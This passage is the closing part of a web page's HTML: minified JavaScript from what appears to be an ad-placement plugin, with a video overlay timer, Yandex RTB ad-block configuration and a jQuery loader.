o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"100","px_s":"px","close_window":"false"}},"ID":"1885","html":[{"fst":"<!-- Yandex.RTB R-A-1261109-1 -->\n<div id=\"yandex_rtb_R-A-1261109-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-1',\n    blockId: 'R-A-1261109-1'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-1261109-10 -->\n<div id=\"yandex_rtb_R-A-1261109-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1261109-10',\n    blockId: 'R-A-1261109-10'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>